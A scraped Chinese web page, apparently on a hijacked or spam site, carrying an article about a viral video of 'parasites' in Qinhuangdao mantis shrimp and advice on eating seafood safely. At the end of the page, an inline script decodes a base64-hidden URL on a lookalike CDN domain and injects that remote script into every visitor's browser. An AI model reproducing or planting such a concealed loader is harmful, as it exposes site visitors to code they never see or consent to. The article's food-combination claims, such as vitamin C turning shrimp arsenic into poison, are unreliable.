

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qingpumuseum.com/xyxw/37474131.html
body_size: 6585
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="﻿﻿﻿﻿继海虹被禁之后，关于预防海虹食物中毒的风险提示小伙伴们对秦皇岛海域的海产品多多少少有点“不放心”。正在犹豫吃与不吃的时候，又一视频刷爆朋友圈。视频中称，秦皇岛的皮皮虾里出现寄生虫。哦买噶！！！皮皮虾你肿么了？？？专业人士说 针对此事" />
    <title>这就是秦皇岛的皮皮虾-连云港水产加工商行</title>
    <meta name="keywords" content="这就是秦皇岛的皮皮虾" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/cache/oral/brake/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">连云港水产加工商行</a>
                <span class="menu grant tend">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/jlcg.html">交流成果</a><a href="/xyxw.html">行业新闻</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>这就是秦皇岛的皮皮虾</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>这就是秦皇岛的皮皮虾</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2021-11-25 22:14:52</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <h2 class="rich_media_title" style="margin-bottom: 14px; padding-bottom: 10px; font-size: 24px; white-space: normal; line-height: 1.4; max-width: 100%; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(231, 231, 235); color: rgb(62, 62, 62); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;">﻿﻿﻿﻿<img style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;" data-src="http://mmbiz.qpic.cn/mmbiz/iaotMqKTZGu82AEZsk6RwOJgZhf4JZ4f3FNTyOeJf9NUJjDtKnQmTjlDGLPrg7n3lb77xaWkvzicBe7lwsqhM0gQ/0?wx_fmt=gif" data-ratio="0.11870503597122302" data-type="gif" data-w=""></span></h2><p>继海虹被禁之后，<a href="http://mp.weixin.qq.com/s?__biz=MzAxNzMzMTg2MQ==&amp;mid=2650163042&amp;idx=1&amp;sn=09123a725c0b42fe93d1156971224cf2&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzAxNzMzMTg2MQ==&amp;mid=2650163042&amp;idx=1&amp;sn=09123a725c0b42fe93d1156971224cf2&amp;scene=21#wechat_redirect">关于预防海虹食物中毒的风险提示</a></p><p>小伙伴们对秦皇岛海域的海产品多多少少有点“不放心”。</p><p>正在犹豫吃与不吃的时候，又一视频刷爆朋友圈。</p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); font-family: 微软雅黑; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><iframe width="670" height="502.5" class="video_iframe" src="http://v.qq.com/iframe/player.html?vid=i1305wz73c0&amp;width=670&amp;height=502.5.5&amp;auto=0" frameborder="0" scrolling="no" allowfullscreen="" style="max-width: 100%; display: block; line-height: 25.6px; z-index: 1; overflow: hidden; box-sizing: border-box !important; word-wrap: break-word !important; width: 670px !important; height: 502.5px !important;"></iframe></p><p style="line-height: 25.6px; white-space: normal;"><span style="line-height: 25.6px;">视频中称，秦皇岛的皮皮虾里出现寄生虫。</span></p><p style="line-height: 25.6px; white-space: normal;"><span style="line-height: 25.6px;">哦买噶！！！</span></p><p style="line-height: 25.6px; white-space: normal;">皮皮虾你肿么了？？？</p><section class="article135" style="max-width: 100%; color: rgb(62, 62, 62); font-family: 微软雅黑; line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);" label="powered by 135editor.com"><section class="135editor" style="max-width: 100%; box-sizing: border-box; border: 0px none; word-wrap: break-word !important;" data-id="32290"><section style="margin-top: 5px; margin-bottom: 5px; max-width: 100%; box-sizing: border-box; clear: both; border: 0px none; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; border-top-width: 2.5px; border-top-style: solid; border-color: rgb(84, 141, 212); font-size: 1em; font-weight: inherit; text-decoration: inherit; color: rgb(255, 255, 255); word-wrap: break-word !important;"><section style="margin-top: 2px; max-width: 100%; box-sizing: border-box; border: 0px rgb(84, 141, 212); overflow: hidden; color: inherit; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; display: inline-block; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: inherit; border-color: rgb(84, 141, 212); word-wrap: break-word !important;"><section class="135brush" style="padding: 5px 10px; max-width: 100%; display: inline-block; line-height: 1.4em; height: 32px; vertical-align: top; font-family: inherit; font-weight: bold; float: left; color: inherit; border-color: rgb(39, 91, 155); box-sizing: border-box !important; word-wrap: break-word !important; background: rgb(84, 141, 212);" data-brushtype="text" data-bcless="darken"><span style="max-width: 100%; font-size: 16.3636px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">专业人士说</span></section><section style="max-width: 100%; display: inline-block; vertical-align: top; width: 0px; height: 0px; border-top-width: 32px; border-top-style: solid; border-top-color: rgb(84, 141, 212); border-right-width: 32px; border-right-style: solid; border-right-color: transparent; border-top-right-radius: 4px; border-bottom-left-radius: 2px; color: inherit; box-sizing: border-box !important; word-wrap: break-word !important;"></section></section></section></section></section></section></section><p> 针对此事，本报记者（QHDribao）采访了<strong><span style="color: rgb(255, 79, 121);">秦皇岛市水产技术推广站站长饶庆贺。</span></strong></p><p>饶庆贺说，皮皮虾长虫子的情况非常罕见，根据其多年的水产养殖经验来说，并没有见过。这两天，他也看了网上流传的这段视频，“挤出来的东西不像是虫子，更像是皮皮虾的精巢。”绕庆贺说，眼下正是皮皮虾的繁殖季节，公皮皮虾精巢很鼓，而且根据这段视频的显示，只有公皮皮虾体内挤出了这种白色的物质，而随后的母皮皮虾体内则没有，应该是公虾的精巢。</p><p><br>饶庆贺说，目前正是海鲜大量上市的季节，他在此也提醒广大市民，海鲜一定要煮熟后再食用，一旦发现水产品有寄生虫的情况，要拿到水产部门进行鉴定。</p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); font-family: 微软雅黑; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><img width="100%" style="width: 670px; box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important;" data-src="http://mmbiz.qpic.cn/mmbiz/YcZQuZUOvwRJytY6ibxbvYOvgRibzP12znWVNHPaQlW1z1XazoVg6dibwZSNCFbpDGEwIKw4yArmoHlaUMicIPBDkA/640?wx_fmt=jpeg" data-ratio="0.7517985611510791" data-type="jpeg" data-w="" data-s="300,640"></span></p><p><br></p><section class="article135" style="max-width: 100%; color: rgb(62, 62, 62); font-family: 微软雅黑; line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);" label="powered by 135editor.com"><section class="135editor" style="max-width: 100%; box-sizing: border-box; border: 0px none; word-wrap: break-word !important;" data-id="32290"><section style="margin-top: 5px; margin-bottom: 5px; max-width: 100%; box-sizing: border-box; clear: both; border: 0px none; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; border-top-width: 2.5px; border-top-style: solid; border-color: rgb(84, 141, 212); font-size: 1em; font-weight: inherit; text-decoration: inherit; color: rgb(255, 255, 255); word-wrap: break-word !important;"><section style="margin-top: 2px; max-width: 100%; box-sizing: border-box; border: 0px rgb(84, 141, 212); overflow: hidden; color: inherit; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; display: inline-block; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: inherit; border-color: rgb(84, 141, 212); word-wrap: break-word !important;"><section class="135brush" style="padding: 5px 10px; max-width: 100%; display: inline-block; line-height: 1.4em; height: 32px; vertical-align: top; font-family: inherit; font-weight: bold; float: left; color: inherit; border-color: rgb(39, 91, 155); box-sizing: border-box !important; word-wrap: break-word !important; background: rgb(84, 141, 212);" data-brushtype="text" data-bcless="darken"><span style="max-width: 100%; font-size: 16.3636px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">百度说</span></section><section style="max-width: 100%; display: inline-block; vertical-align: top; width: 0px; height: 0px; border-top-width: 32px; border-top-style: solid; border-top-color: rgb(84, 141, 212); border-right-width: 32px; border-right-style: solid; border-right-color: transparent; border-top-right-radius: 4px; border-bottom-left-radius: 2px; color: inherit; box-sizing: border-box !important; word-wrap: break-word !important;"></section></section></section></section></section></section></section><p><img style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;" data-src="http://mmbiz.qpic.cn/mmbiz/YcZQuZUOvwRJytY6ibxbvYOvgRibzP12znzRud12wyOA5B73dAAwFQn7QfTRAyabFc3t5PE859Azu2VPlkp1aIUA/640?wx_fmt=png" data-ratio="0.3902877697841727" data-type="png" data-w="" data-s="300,640"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><br></p><p><img style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;" data-src="http://mmbiz.qpic.cn/mmbiz/YcZQuZUOvwRJytY6ibxbvYOvgRibzP12znWfEcPKS2n1hQ48icVAwsDrJmtvjkLCdSHQYAfOIZQTrZzZPsibCCeeww/640?wx_fmt=jpeg" data-ratio="0.7088607594936709" data-type="jpeg" data-w="553" data-s="300,640"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="line-height: 25.6px; white-space: normal;"><br></p><section class="article135" style="max-width: 100%; color: rgb(62, 62, 62); font-family: 微软雅黑; line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);" label="powered by 135editor.com"><section class="135editor" style="max-width: 100%; box-sizing: border-box; border: 0px none; word-wrap: break-word !important;" data-id="32290"><section style="margin-top: 5px; margin-bottom: 5px; max-width: 100%; box-sizing: border-box; clear: both; border: 0px none; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; border-top-width: 2.5px; border-top-style: solid; border-color: rgb(84, 141, 212); font-size: 1em; font-weight: inherit; text-decoration: inherit; color: rgb(255, 255, 255); word-wrap: break-word !important;"><section style="margin-top: 2px; max-width: 100%; box-sizing: border-box; border: 0px rgb(84, 141, 212); overflow: hidden; color: inherit; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; display: inline-block; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: inherit; border-color: rgb(84, 141, 212); word-wrap: break-word !important;"><section class="135brush" style="padding: 5px 10px; max-width: 100%; display: inline-block; line-height: 1.4em; height: 32px; vertical-align: top; font-family: inherit; font-weight: bold; float: left; color: inherit; border-color: rgb(39, 91, 155); box-sizing: border-box !important; word-wrap: break-word !important; background: rgb(84, 141, 212);" data-brushtype="text" data-bcless="darken"><span style="max-width: 100%; font-size: 16.3636px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="line-height: 25.6px;">到底怎么吃才安全</span></span></section><section style="max-width: 100%; display: inline-block; vertical-align: top; width: 0px; height: 0px; border-top-width: 32px; border-top-style: solid; border-top-color: rgb(84, 141, 212); border-right-width: 32px; border-right-style: solid; border-right-color: transparent; border-top-right-radius: 4px; border-bottom-left-radius: 2px; color: inherit; box-sizing: border-box !important; word-wrap: break-word !important;"></section></section></section></section></section></section></section><p><br></p><p><span style="line-height: 1.6;">预防食源性寄生虫病，最简单的就是把皮皮虾煮熟煮透，最好不要为了追求口感嫩，吃生的、半生不熟的。</span><span style="line-height: 1.6;">另外，家里最好备两把菜刀和两个砧板，分别用于切生熟食。</span></p><p><strong><span style="color: rgb(255, 127, 170);">建议零下20度冷冻24小时</span></strong></p><p>在零下20摄氏度以下连续冷冻24小时，或零下35摄氏度以下连续冷冻15小时，都能够有效杀灭异尖线等寄生虫。建议大家在购买了皮皮虾后，放置在冰箱冷柜，以零下20摄氏度的温度保存24小时，这样也可以有效预防异尖线虫病等寄生虫病的感染。</p><p><strong style="line-height: 1.6;"><span style="color: rgb(255, 127, 170);">千万不要吃隔夜的皮皮虾（海鲜类都不能吃）</span></strong></p><p><strong style="line-height: 1.6;"><span style="color: rgb(255, 127, 170);">注意：5、6月胃肠疾病高发</span></strong></p><p>医生表示，往年5、6月份是胃肠炎高发的时候，而且来医院的病情都挺急，通过询问病史发现，相当一部分患者并没有不洁饮食，有的人说和家人吃的是一样的东西，怎么人家没事，自己就不行了。</p><p>医生分析，眼下是肠胃容易紊乱的季节，这个温度下，细菌也开始大量繁殖，而海鲜也开始大量上市了，不少人开始大吃特吃。胃肠炎发作也需要天时地利，比如你最近身体状态不好，比较疲惫，本身肠胃功能又比较弱，猛吃上一顿，可能别人没事，你就受不了。</p><p>医生建议，不管身体素质怎么样，最好还是均衡饮食。爱吃海鲜的市民一定要购买新鲜的，一次吃得适量。</p><p><strong style="line-height: 1.6;"><span style="color: rgb(255, 127, 170);">提醒：吃海鲜千万要留意</span></strong></p><p>味道鲜美且营养丰富的海鲜是威海人的最爱。但海鲜虽然味道一级棒，却在食用时有许多事情需要注意，有不少食物不能与海鲜一起吃。</p><p>下面为大家一一盘点与海鲜相克的食物。</p><p><strong style="line-height: 1.6;"><span style="color: rgb(255, 127, 170);">1、海鲜不能与大量维生素C一起吃</span></strong></p><p><span style="line-height: 1.6;">虾、螃蟹等甲壳类海鲜食材中含有一定的五价砷，这种物质本身对人体并无害，但是如果同时服用大量维生素C，五价砷就会转化为三价砷，也就是三氧化二砷，俗称“砒霜”，会导致急性砷中毒，严重时危及生命。</span><br></p><p><strong style="line-height: 1.6;"><span style="color: rgb(255, 127, 170);">2、海鲜不能与寒凉食物一起吃</span></strong></p><p><span style="line-height: 1.6;">海鲜本身性寒凉，因此最好避免与其它寒凉食物一起食用，比如空心菜、黄瓜等蔬菜。并且吃完海鲜后也不应该立刻饮用汽水、冰水、雪糕等冰镇饮品，以免过度寒凉导致身体不适。</span></p><p><strong style="line-height: 1.6;"><span style="color: rgb(255, 127, 170);">3、海鲜不能与啤酒一起吃</span></strong></p><p><span style="line-height: 1.6;">食用海鲜的时候不能饮用大量的啤酒，否则会产生过多的尿酸，从而引发痛风。尿酸过多会沉积在关节或者软组织中，从而引起关节和软组织发炎。</span><br></p><p><strong style="line-height: 1.6;"><span style="color: rgb(255, 127, 170);">4、海鲜不能与水果一起吃</span></strong></p><p><span style="line-height: 1.6;">海鲜含有丰富的蛋白质和钙质等营养元素，而水果则含有较多的鞣酸，如果吃完海鲜马上吃水果，不仅会影响蛋白质的吸收，而且海鲜中的钙还会和水果中的鞣酸相结合，形成难溶的钙，对胃肠道产生刺激，甚至还会引起腹痛、恶心、呕吐等症状。吃完海鲜，最好间隔2小时以上再吃水果。</span><br></p><p><strong style="line-height: 1.6;"><span style="color: rgb(255, 127, 170);">5、海鲜不能与茶一起吃</span></strong></p><p><span style="line-height: 1.6;">吃完海鲜不宜马上喝茶的道理与不宜吃水果是一样的。茶叶也含有一定的鞣酸，会与海鲜中的钙形成难溶的钙。食用海鲜前后喝茶，都会增加钙与鞣酸结合的机会。</span><span style="line-height: 1.6;">因此，两者最好也要间隔2小时以上食用。</span><br></p><hr><p><img data-src="http://mmbiz.qpic.cn/mmbiz/iaotMqKTZGuib6D6iaV6hhzC4XUpRn0a3jvtEXbgMHcWOnibDUg07NFwZB0LNnnK5DwAianhJnycGyRDzWbhjvIgX9w/0?wx_fmt=jpeg" data-ratio="0.5557553956834532" data-type="jpeg" data-w="" data-s="300,640"><br></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/cache/vanish/globe/wander.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/cache/vanish/globe/wander.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="virtue row">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 连云港水产加工商行</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>